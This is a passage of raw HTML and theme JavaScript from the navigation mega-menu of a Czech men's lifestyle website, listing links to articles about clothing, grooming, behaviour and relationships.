class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
